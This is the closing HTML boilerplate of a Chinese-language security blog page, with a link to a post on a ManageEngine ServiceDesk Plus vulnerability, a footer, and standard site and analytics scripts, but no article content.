<a href=/posts/cve-2021-44077-zoho-manageengine-servicedesk-plus-pre-auth-rce/ class=next rel=next title="CVE-2021-44077 Zoho ManageEngine ServiceDesk Plus Pre-Auth RCE">CVE-2021-44077 Zoho ManageEngine ServiceDesk Plus Pre-Auth RCE<svg class="icon" viewBox="0 0 256 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9.0l-22.6-22.6c-9.4-9.4-9.4-24.6.0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6.0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9.0l136 136c9.5 9.4 9.5 24.6.1 34z"/></svg></a></div></div><div id=comments class="print:!tw-hidden tw-pt-32 tw-pb-8"><div id=utterances></div><noscript>Please enable JavaScript to view the comments powered by <a href=https://utteranc.es/>Utterances</a>.</noscript></div></article></main><footer class=footer><div class=footer-container><div class=footer-line>由 <a href=https://gohugo.io/ target=_blank rel="noopener noreferrer" title="Hugo 0.148.2">Hugo</a> 强力驱动&nbsp;|&nbsp;托管在 <a title="Cloudflare Pages" href=https://pages.cloudflare.com/ target=_blank rel="noopener noreffer">Cloudflare Pages</a> 上&nbsp;|&nbsp;主题 - <a href=https://github.com/HEIGE-PCloud/DoIt target=_blank rel="noopener noreferrer" title="DoIt 0.4.2"><svg class="icon" viewBox="0 0 576 512"><path d="M402.3 344.9l32-32c5-5 13.7-1.5 13.7 5.7V464c0 26.5-21.5 48-48 48H48c-26.5.0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h273.5c7.1.0 10.7 8.6 5.7 13.7l-32 32c-1.5 1.5-3.5 2.3-5.7 2.3H48v352h352V350.5c0-2.1.8-4.1 2.3-5.6zm156.6-201.8L296.3 405.7l-90.4 10c-26.2 2.9-48.5-19.2-45.6-45.6l10-90.4L432.9 17.1c22.9-22.9 59.9-22.9 82.7.0l43.2 43.2c22.9 22.9 22.9 60 .1 82.8zM460.1 174 402 115.9 216.2 301.8l-7.3 65.3 65.3-7.3L460.1 174zm64.8-79.7-43.2-43.2c-4.1-4.1-10.8-4.1-14.8.0L436 82l58.1 58.1 30.9-30.9c4-4.2 4-10.8-.1-14.9z"/></svg> DoIt</a></div><div class=footer-line><svg class="icon" viewBox="0 0 512 512"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532.0-2e2-89.451-2e2-2e2.0-110.531 89.451-2e2 2e2-2e2 110.532.0 2e2 89.451 2e2 2e2.0 110.532-89.451 2e2-2e2 2e2zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43.0-140.484-61.425-140.484-141.567.0-79.152 60.275-139.401 139.762-139.401 55.531.0 88.738 26.62 97.593 34.779a11.965 11.965.0 011.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303.0-77.916 35.33-77.916 80.082.0 41.589 26.888 83.692 78.277 83.692 32.657.0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947.0 01-1.152 15.518z"/></svg>2018 - 2025<span class=author>&nbsp;<a href=https://github.com/Y4er target=_blank rel="noopener noreferrer">Y4er</a></span>&nbsp;|&nbsp;<span class=license><a rel="license external nofollow noopener noreferrer" href=https://creativecommons.org/licenses/by-nc/4.0/ target=_blank>CC BY-NC 4.0</a></span></div><div class=footer-line></div><div class=footer-line></div></div></footer><div class="print:!tw-hidden tw-flex tw-flex-col tw-fixed tw-right-4 tw-bottom-4 tw-gap-2"><a href=#back-to-top id=back-to-top-button class="tw-transition-opacity tw-opacity-0 tw-block tw-bg-bgColor-secondary tw-rounded-full" style=padding:.6rem;line-height:1.3rem;font-size:1rem title=回到顶部><svg class="icon" viewBox="0 0 448 512"><path d="M34.9 289.5l-22.2-22.2c-9.4-9.4-9.4-24.6.0-33.9L207 39c9.4-9.4 24.6-9.4 33.9.0l194.3 194.3c9.4 9.4 9.4 24.6.0 33.9L413 289.4c-9.5 9.5-25 9.3-34.3-.4L264 168.6V456c0 13.3-10.7 24-24 24h-32c-13.3.0-24-10.7-24-24V168.6L69.2 289.1c-9.3 9.8-24.8 10-34.3.4z"/></svg>
</a><button id=toc-drawer-button class="tw-block tw-bg-bgColor-secondary tw-rounded-full md:tw-hidden" style=padding:.6rem;line-height:1.3rem;font-size:1rem>
<svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg>
</button><a href=#comments id=view-comments class="tw-block tw-bg-bgColor-secondary tw-rounded-full" style=padding:.6rem;line-height:1.3rem;font-size:1rem title=查看评论>
<svg class="icon" viewBox="0 0 512 512"><path d="M256 32C114.6 32 0 125.1.0 240c0 49.6 21.4 95 57 130.7C44.5 421.1 2.7 466 2.2 466.5c-2.2 2.3-2.8 5.7-1.5 8.7S4.8 480 8 480c66.3.0 116-31.8 140.6-51.4 32.7 12.3 69 19.4 107.4 19.4 141.4.0 256-93.1 256-208S397.4 32 256 32z"/></svg></a></div><script type="92823586a6e23113fab073c7-module">
        (async () => {
            const supportSpeculationRules = HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules");
            if (!supportSpeculationRules) {
              await import("\/lib\/instant.page\/instantpage.min.js");
            }
        })();
    </script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="92823586a6e23113fab073c7-|49"></script><link rel=preload as=style onload='this.onload=null,this.rel="stylesheet"' href=/lib/lightgallery/lightgallery.min.css><noscript><link rel=stylesheet href=/lib/lightgallery/lightgallery.min.css></noscript><script type="92823586a6e23113fab073c7-text/javascript">window.config={"autocomplete.min.js":"/lib/autocomplete/autocomplete.min.js",comment:{utterances:{darkTheme:"github-dark",issueTerm:"pathname",label:"",lightTheme:"github-light",repo:"Y4er/Y4er"}},"fuse.min.js":"/lib/fuse/fuse.min.js",lightGallery:{actualSize:!1,exThumbImage:"data-thumbnail",hideBarsDelay:2e3,selector:".lightgallery",speed:400,thumbContHeight:80,thumbWidth:80,thumbnail:!0},search:{distance:100,findAllMatches:!1,fuseIndexURL:"/index.json",highlightTag:"em",ignoreFieldNorm:!1,ignoreLocation:!0,isCaseSensitive:!0,location:0,maxResultLength:10,minMatchCharLength:2,noResultsFound:"没有找到结果",snippetLength:50,threshold:.1,type:"fuse",useExtendedSearch:!1},sharerjs:!0,table:{sort:!0}}</script><script src=/lib/tablesort/tablesort.min.js type="92823586a6e23113fab073c7-text/javascript"></script><script src=/lib/lightgallery/lightgallery.min.js defer type="92823586a6e23113fab073c7-text/javascript"></script><script src=/lib/lightgallery/lg-thumbnail.min.js defer type="92823586a6e23113fab073c7-text/javascript"></script><script src=/lib/lightgallery/lg-zoom.min.js defer type="92823586a6e23113fab073c7-text/javascript"></script><script src=/lib/sharer/sharer.min.js type="92823586a6e23113fab073c7-text/javascript"></script><script src=/js/theme.min.js defer type="92823586a6e23113fab073c7-text/javascript"></script><script src=/js/utterances.min.js defer type="92823586a6e23113fab073c7-text/javascript"></script><script type="92823586a6e23113fab073c7-text/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","G-BND4FZ2F3G",{anonymize_ip:!0})</script><script src="https://www.googletagmanager.com/gtag/js?id=G-BND4FZ2F3G" async type="92823586a6e23113fab073c7-text/javascript"></script><script defer src=https://static.cloudflareinsights.com/beacon.min.js data-cf-beacon='{"token": "330ded25cf1342c08b368c6c201efccc"}' type="92823586a6e23113fab073c7-text/javascript"></script><script type=speculationrules>
  {
    "prerender": [
      {
        "where": { "href_matches": "/*" },
        "eagerness": "moderate"
      }
    ]
  }
</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="92823586a6e23113fab073c7-|49" defer></script></body></html>